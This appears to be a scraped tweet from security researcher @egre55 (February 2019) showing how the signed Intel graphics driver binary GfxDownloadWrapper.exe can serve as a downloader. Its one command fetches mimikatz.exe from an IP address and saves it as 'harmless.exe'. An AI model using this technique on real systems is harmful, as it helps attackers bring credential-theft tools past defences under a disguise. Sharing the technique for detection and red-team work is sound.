 egre55
@egre55
file downloader (Intel Graphics Driver for Windows 10)
GfxDownloadWrapper.exe
"http://10.10.10.10/mimikatz.exe"
"C:\Temp\harmless.exe"
5:39 AM · Feb 8, 2019 · Twitter Web Client
120 Retweets 257 Likes